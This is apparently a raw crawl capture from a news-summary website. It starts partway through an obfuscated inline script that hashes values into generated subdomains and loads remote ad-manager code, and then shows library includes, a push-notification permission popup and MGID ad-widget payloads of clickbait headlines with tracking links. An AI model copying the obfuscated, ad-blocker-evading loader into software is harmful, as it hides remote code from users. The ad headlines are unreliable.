),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}
</script>

   <!-- SCRIPTS
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>  -->
   <!-- JQuery -->
   <script
     src="https://code.jquery.com/jquery-3.2.1.min.js"
     integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4="
     crossorigin="anonymous"></script>
     <!--
   <script  src="https://newssummedup.com/js/jquery-3.1.1.min.js"></script> -->
   <!-- Bootstrap tooltips -->
   <script  src="https://newssummedup.com/js/tether.min.js"></script>
   <!-- Bootstrap core JavaScript -->
   <script  src="https://newssummedup.com/js/bootstrap.min.js"></script>
   <!-- MDB core JavaScript -->



   
   </body>
   </html>


--- FILE ---
content_type: text/html
request_url: https://cdn.siteswithcontent.com/js/push/satellite/withoutssl/modal-en.html?t=1.0.0
body_size: 514
content:
<div class="mn-popup" id="mn-subscribe-popup">
    <div class="mn-container">
        <div class="mn-wrapper">
            <div class="mn-body">
                <div class="mn-icon-box"><img class="mn-icon"
                                              src="https://cdn.siteswithcontent.com/images/push-icons/large.png"></div>
                <div class="mn-message-block">
                    <div class="mn-message-title"><span id="mn-title-domain"></span> wants to show you notifications!</div>
                </div>
                <div class="mn-clearfix"></div>
            </div>
            <div class="mn-footer">
                <div class="mn-button mn-button-success">Allow</div>
                <div class="mn-button mn-button-cancel">Close</div>
                <div class="mn-clearfix"></div>
            </div>
        </div>
    </div>
</div>
<style>
    .mn-popup {
        position: fixed;
        left: 0;
        right: 0;
        font-weight: 400;
        display: none;
        top: 10px;
        z-index: 999999;
    }
    .mn-container {
        color: #000 !important;
        background: #fff;
        width: 500px;
        position: static;
        margin: 0 auto;
        height: auto;
        font-family: 'Helvetica Neue';
    }
    .mn-wrapper {
        padding: 20px;
        box-shadow: 0 0 20px 3px rgba(0,0,0,.22);
    }
    .mn-body {
        box-sizing: border-box;
        margin: 0;
        font-size: 16px;
    }
    .mn-icon-box {
        float: left;
        width: 80px;
        height: 80px;
        position: relative;
    }
    .mn-icon {
        width: 100%;
        height: 100%;
    }
    .mn-message-block {
        float: left;
        padding: 0 .2em 0 1.286em;
        box-sizing: border-box;
        width: calc(100% - 80px);
    }
    .mn-message-title {
        font-weight: bold;
        padding: 5px 0 10px 0;
        font-size: 16px;
        margin-top: 25px;
    }
    .mn-footer {
        margin-top: 15px;
    }
    .mn-button {
        color: #fff;
        border: none;
        float: right;
        cursor: pointer;
        font-size: 14px;
        background: #fff;
    }
    .mn-button:focus {
        outline: none;
    }
    .mn-button-success {
        text-transform: uppercase;
        padding: 12px 60px;
        background: #1165f1;
        box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 6px 0 rgba(0,0,0,.12);;
    }
    .mn-button-cancel {
        color: #909090;
        margin-top: 15px;
        margin-right: 50px;
    }
    .mn-clearfix:before {
        content: " ";
        display: table;
    }
    .mn-clearfix:after {
        content: "";
        clear: both;
        display: table;
    }
    @media only screen and (max-width: 600px) {
        .mn-container {
            width: 100%;
        }
    }
</style>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/73397/1?nocmp=1&sessionId=696fbe5e-0dae6&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1768930911688759219218&pvid=795c5f2a-b342-44b8-9e16-98ae2585bcbd&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=0e4bfd3d-dd61-499a-b150-78ce2a5d8c1e&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=5603&w=760&h=419&tl=150&tlp=1,2,3&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fi3hz3i&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FS%25C3%25A4%25C3%25A4st%25C3%25B6-ja-leikkausmentaliteetti-on-nyt-varmin-tie-tuhoon-%25E2%2580%2593-voisimmeko-oppia-jotakin-Katri-Kulmunin-vuonna-1987-syntyneest%25C3%25A4-ik%25C3%25A4luokasta-i3hz3i
body_size: 1237
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods73397",[
["Brainberries","15112064","1","From Silly Sci-Fi To Hilarious Horror, 6 So-Bad-It's-Good Movies","","0","","","","j6C6pK_yp5GZy8oIBgRSB7HLlBYFUTmgEyp3Gw9ojIH-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3bCN7bKmdWdGtzzkRYR9l5",{"i":"https://s-img.mgid.com/g/15112064/328x328/-/[base64].webp?v=1768930912-gp86YfNWMp3a5kb9oUkf1xc1yROxxbXkIekFbEjdzBU","l":"https://clck.mgid.com/ghits/15112064/i/5518907/0/pp/1/1?h=j6C6pK_yp5GZy8oIBgRSB7HLlBYFUTmgEyp3Gw9ojIH-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3bCN7bKmdWdGtzzkRYR9l5&rid=4e0406bc-f627-11f0-85cb-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0kQQ-tVQ5F9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByjsCxQVIyhFlf97PBeF6OmlMstcKPOqDDVccpUwY8WAoZA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/6-movies-that-are-so-bad-theyre-good/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"4e04247a-f627-11f0-85cb-d404e6f97680","crid":"15112064"}],
["Brainberries","20209372","1","Is Your Partner Cheating On You? Find Out With An Infidelity Test","","0","","","","j6C6pK_yp5GZy8oIBgRSB6OzAQoTtlTO0FzUbn9Df7pM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1lF3sKqPVSpJtqROEzwnU9",{"i":"https://s-img.mgid.com/g/20209372/328x328/-/[base64].webp?v=1768930912-ZAoS-PXmwCdbMudCFcAtSvUicwyS46-ZJatBkK4734A","l":"https://clck.mgid.com/ghits/20209372/i/5518907/0/pp/2/1?h=j6C6pK_yp5GZy8oIBgRSB6OzAQoTtlTO0FzUbn9Df7pM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1lF3sKqPVSpJtqROEzwnU9&rid=4e0406bc-f627-11f0-85cb-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0kQQ-tVQ5F9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByjsCxQVIyhFlf97PBeF6OmlMstcKPOqDDVccpUwY8WAoZA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/how-to-catch-your-partner-cheating/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":213,"tri":"4e042481-f627-11f0-85cb-d404e6f97680","crid":"20209372"}],
["Brainberries","3805498","1","20+ Albino Animals That Are Very Rare And Unique","","0","","","","j6C6pK_yp5GZy8oIBgRSB8dK7nxjU8fWWNKU1c2xqQ7uwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1TbAydRVGwds_swx1EM4ci",{"i":"https://s-img.mgid.com/g/3805498/328x328/112x0x748x748/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDYtMjIvMTAxOTI0L2Y0MmIzNzRkNTEzZGMzYjY1M2M1ZWU3ZDI1MTY1MGI5LmpwZw.webp?v=1768930912-cUHUOWcYCiX4gmuoLdU3PLpG73Eh0yFIHXxZM1QdnRk","l":"https://clck.mgid.com/ghits/3805498/i/5518907/0/pp/3/1?h=j6C6pK_yp5GZy8oIBgRSB8dK7nxjU8fWWNKU1c2xqQ7uwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1TbAydRVGwds_swx1EM4ci&rid=4e0406bc-f627-11f0-85cb-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0kQQ-tVQ5F9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByjsCxQVIyhFlf97PBeF6OmlMstcKPOqDDVccpUwY8WAoZA**","adc":[],"sdl":1,"dl":"https://brainberries.co/animals/27-cutest-albino-animals-in-the-world/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":238,"tri":"4e042482-f627-11f0-85cb-d404e6f97680","crid":"3805498"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByjsCxQVIyhFlf97PBeF6OmlMstcKPOqDDVccpUwY8WAoZA**","ats":0,"rid":"4e0406bc-f627-11f0-85cb-d404e6f97680","pvid":"795c5f2a-b342-44b8-9e16-98ae2585bcbd","iv":10,"brid":32,"muidn":"q0kQQ-tVQ5F9","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/81171/1?cmpreason=wvz&sessionId=696fbe5e-023b2&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1768930911685476064963&pvid=795c5f2a-b342-44b8-9e16-98ae2585bcbd&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=4be79004-5d84-435d-b34e-9a5fb67d9da3&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=5600&w=400&h=3936&tl=150&tlp=1,2,3,4,5,6,7,8,9,10&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fi3hz3i&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FS%25C3%25A4%25C3%25A4st%25C3%25B6-ja-leikkausmentaliteetti-on-nyt-varmin-tie-tuhoon-%25E2%2580%2593-voisimmeko-oppia-jotakin-Katri-Kulmunin-vuonna-1987-syntyneest%25C3%25A4-ik%25C3%25A4luokasta-i3hz3i
body_size: 3291
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods81171",[
["Brainberries","8603801","1","The Rarest And Most Valuable Card In The Whole World","","0","","","","j6C6pK_yp5GZy8oIBgRSB95tXWCMj9gbh7S9z0q1P-eBMT46qNkboX71QH_ksO8LJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0OTkK7xd-Pgc9Ry6ifU_vc",{"i":"https://s-img.mgid.com/g/8603801/492x328/51x0x526x350/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzlhMzg4ZmY2YmVkZTQ5MTBiMGIxNTEyMzM2ZDlkNGIwLmpwZWc.webp?v=1768930912-t7j5BK_rgcQ3pCf1nka9r2mjzkxdDQ-2ERRFdOfWWEA","l":"https://clck.mgid.com/ghits/8603801/i/5526698/0/pp/1/1?h=j6C6pK_yp5GZy8oIBgRSB95tXWCMj9gbh7S9z0q1P-eBMT46qNkboX71QH_ksO8LJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0OTkK7xd-Pgc9Ry6ifU_vc&rid=4e03bca1-f627-11f0-85cb-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0kQI5eUCBF9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/top-9-rarest-and-most-valuable-items-in-the-world/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"4e03debc-f627-11f0-85cb-d404e6f97680","crid":"8603801"}],
["Brainberries","15115478","1","You Wouldn't Believe It If It Wasn't Caught On Camera!","","0","","","","j6C6pK_yp5GZy8oIBgRSB2-VTKIW6S46peUcw9w6HnZ5CjYT9P9GlhVBI57hOBAuJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1MEt4_UAv-8Taxlwv1gahc",{"i":"https://s-img.mgid.com/g/15115478/492x328/-/[base64].webp?v=1768930912-4th94WK145Btorehn0uAjceNKD4gQO0HQOtbm2OILno","l":"https://clck.mgid.com/ghits/15115478/i/5526698/0/pp/2/1?h=j6C6pK_yp5GZy8oIBgRSB2-VTKIW6S46peUcw9w6HnZ5CjYT9P9GlhVBI57hOBAuJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1MEt4_UAv-8Taxlwv1gahc&rid=4e03bca1-f627-11f0-85cb-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0kQI5eUCBF9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/funny/15-most-hilarious-photos-taken-at-an-airport/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"4e03dec2-f627-11f0-85cb-d404e6f97680","crid":"15115478"}],
["Brainberries","6288110","1","Why Do So Many Digital Assistants Have Feminine Names & Voices?","","0","","","","j6C6pK_yp5GZy8oIBgRSB4UkF_1jwPwhteZxPPorSXSeXMP2RVHKOoomSUEQrwi-J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0AX9Boj00FJq74VzXjX7Dw",{"i":"https://s-img.mgid.com/g/6288110/492x328/0x137x1079x719/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMjAtMDYvMTAxOTI0L2ExZTM3ODBhMjg1NjYyODg1OGY0ODY3MzE1ZDg1ZTZmLnBuZw.webp?v=1768930912-80ivMIEXMXnRS8TlSBU6wQyZolN2pPG-9gYLj_--8bA","l":"https://clck.mgid.com/ghits/6288110/i/5526698/0/pp/3/1?h=j6C6pK_yp5GZy8oIBgRSB4UkF_1jwPwhteZxPPorSXSeXMP2RVHKOoomSUEQrwi-J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0AX9Boj00FJq74VzXjX7Dw&rid=4e03bca1-f627-11f0-85cb-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0kQI5eUCBF9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/gadgets-and-science/why-are-all-virtual-assistants-using-female-voices/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":247,"tri":"4e03dec3-f627-11f0-85cb-d404e6f97680","crid":"6288110"}],
["Herbeauty","8193515","1","10 Ways To Power Yourself As A Woman","","0","","","","j6C6pK_yp5GZy8oIBgRSB6S0W7t7n4AUypXTIORn-wGaAs3SpDxLyoYsccCHmJH3J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0CbKsp42Vwr4ifxIKEeSAa",{"i":"https://s-img.mgid.com/g/8193515/492x328/0x37x838x558/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZWFzZXIvMjAxOS0wMi0xOS8xMDE5MjQvZjAzZmVjNjI3Y2Y1YTQ5Yjc3YTQ4ODQzZjAxODU5M2MuanBlZw.webp?v=1768930912-me43PGcWIneyKlRnh2_VnF4PaBLQ5sBkDMvd6o9gLdo","l":"https://clck.mgid.com/ghits/8193515/i/5526698/0/pp/4/1?h=j6C6pK_yp5GZy8oIBgRSB6S0W7t7n4AUypXTIORn-wGaAs3SpDxLyoYsccCHmJH3J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0CbKsp42Vwr4ifxIKEeSAa&rid=4e03bca1-f627-11f0-85cb-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0kQI5eUCBF9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/lifestyle/10-ways-to-power-yourself-as-a-woman/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":243,"tri":"4e03dec4-f627-11f0-85cb-d404e6f97680","crid":"8193515"}],
["Brainberries","15584662","1","Intelligent Pixar Villains That Easily Outshined The Hero","","0","","","","j6C6pK_yp5GZy8oIBgRSByJKejVZQY7DerYYcP3ldBbxMwR_xRnpf5BVLTLY9-ChJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2z8PIAbYp0QJLH2V_T18mT",{"i":"https://s-img.mgid.com/g/15584662/492x328/-/[base64].webp?v=1768930912-iXFnz01KdCyOzP1F3CmjPFw10hCKta9KFfUd7xZQ-ks","l":"https://clck.mgid.com/ghits/15584662/i/5526698/0/pp/5/1?h=j6C6pK_yp5GZy8oIBgRSByJKejVZQY7DerYYcP3ldBbxMwR_xRnpf5BVLTLY9-ChJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2z8PIAbYp0QJLH2V_T18mT&rid=4e03bca1-f627-11f0-85cb-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0kQI5eUCBF9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/top-8-most-cunning-pixar-villains/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"4e03dec5-f627-11f0-85cb-d404e6f97680","crid":"15584662"}],
["Brainberries","16011373","1","The Truth Will Finally Set Gina Carano Free","","0","","","","j6C6pK_yp5GZy8oIBgRSB6nOlUDnACndNAgTUMr-8eV7gJMv7L81kZvJecYQm6bxJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1WhUUMUVcIyuJ9BKChCzSd",{"i":"https://s-img.mgid.com/g/16011373/492x328/-/[base64].webp?v=1768930912-7HrqS67rheMQ8a97ovWffHsfyI03bIItw3AIWjhejx4","l":"https://clck.mgid.com/ghits/16011373/i/5526698/0/pp/6/1?h=j6C6pK_yp5GZy8oIBgRSB6nOlUDnACndNAgTUMr-8eV7gJMv7L81kZvJecYQm6bxJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1WhUUMUVcIyuJ9BKChCzSd&rid=4e03bca1-f627-11f0-85cb-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0kQI5eUCBF9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/what-happened-to-these-8-actors-who-got-blacklisted-in-hollywood/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"4e03dec8-f627-11f0-85cb-d404e6f97680","crid":"16011373"}],
["Brainberries","14716834","1","Did They Lie To Us In This Movie?","","0","","","","j6C6pK_yp5GZy8oIBgRSB3wZdefb0v_ChWBkWc8k6qVJrmp_E0yHm_kQTkqONg0GJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0r2A-qMdtPFHRh-CkqlxqK",{"i":"https://s-img.mgid.com/g/14716834/492x328/-/[base64].webp?v=1768930912-RpXFMWehebYycNEfsRr9-81TmzDpoL3SUGHuQ0IXHy0","l":"https://clck.mgid.com/ghits/14716834/i/5526698/0/pp/7/1?h=j6C6pK_yp5GZy8oIBgRSB3wZdefb0v_ChWBkWc8k6qVJrmp_E0yHm_kQTkqONg0GJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0r2A-qMdtPFHRh-CkqlxqK&rid=4e03bca1-f627-11f0-85cb-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0kQI5eUCBF9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-must-watch-movies-based-on-true-events/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"4e03decb-f627-11f0-85cb-d404e6f97680","crid":"14716834"}],
["Brainberries","16269680","1","Shocking Turn Of Event: Actors Who Pursued Controversial Careers","","0","","","","j6C6pK_yp5GZy8oIBgRSB1EqNPxrqy-IZiMmia27CRYjUz_BvV8ka44EipWva-d2J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw208PK523-g_rt04PjmEhTd",{"i":"https://s-img.mgid.com/g/16269680/492x328/-/[base64].webp?v=1768930912-EIKhFsXRHye-d7tdw1r3ewIjyu4WEAb7ujVmBeFeark","l":"https://clck.mgid.com/ghits/16269680/i/5526698/0/pp/8/1?h=j6C6pK_yp5GZy8oIBgRSB1EqNPxrqy-IZiMmia27CRYjUz_BvV8ka44EipWva-d2J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw208PK523-g_rt04PjmEhTd&rid=4e03bca1-f627-11f0-85cb-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0kQI5eUCBF9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/9-retired-actors-who-completely-changed-their-careers/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"4e03dece-f627-11f0-85cb-d404e6f97680","crid":"16269680"}],
["Brainberries","14717341","1","Most People Don't Know That These 8 Celebrities Are Muslim","","0","","","","j6C6pK_yp5GZy8oIBgRSBxfvIuaY7fefBxxNxCQAZ0WbKkz7F8gL4JUWd4W25rZrJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw18zDy6WLpS-PPDe-LHWvE3",{"i":"https://s-img.mgid.com/g/14717341/492x328/-/[base64].webp?v=1768930912-_zrQ4z7SzrBIZHjiIVrKjygSd2oe3ViarVLYv8sUg3k","l":"https://clck.mgid.com/ghits/14717341/i/5526698/0/pp/9/1?h=j6C6pK_yp5GZy8oIBgRSBxfvIuaY7fefBxxNxCQAZ0WbKkz7F8gL4JUWd4W25rZrJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw18zDy6WLpS-PPDe-LHWvE3&rid=4e03bca1-f627-11f0-85cb-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0kQI5eUCBF9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-famous-celebrities-you-didnt-know-were-muslims/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"4e03decf-f627-11f0-85cb-d404e6f97680","crid":"14717341"}],
["Brainberries","8603787","1","A Museum To Rihanna's Glory Could Soon Be Opened","","0","","","","j6C6pK_yp5GZy8oIBgRSB3qI2w7mdMxV744wvwlx5Fbc2qGLnrQ_dRBsOfkMOIwSJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0o_rrukO-cCBOlNLzeP9BT",{"i":"https://s-img.mgid.com/g/8603787/492x328/0x0x1536x1024/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzM2NmQ4MjdhZmFlOGE2NWEzODc4N2QzYjBkYTkyNTY5LmpwZWc.webp?v=1768930912-ZGgrtH_FQKSEVj8Ylq4apxCWqCWbz13J9bEgOimCau4","l":"https://clck.mgid.com/ghits/8603787/i/5526698/0/pp/10/1?h=j6C6pK_yp5GZy8oIBgRSB3qI2w7mdMxV744wvwlx5Fbc2qGLnrQ_dRBsOfkMOIwSJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0o_rrukO-cCBOlNLzeP9BT&rid=4e03bca1-f627-11f0-85cb-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0kQI5eUCBF9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/a-rihanna-museum-is-probably-opening-soon/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"4e03ded2-f627-11f0-85cb-d404e6f97680","crid":"8603787"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","ats":0,"rid":"4e03bca1-f627-11f0-85cb-d404e6f97680","pvid":"795c5f2a-b342-44b8-9e16-98ae2585bcbd","iv":10,"brid":32,"muidn":"q0kQI5eUCBF9","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
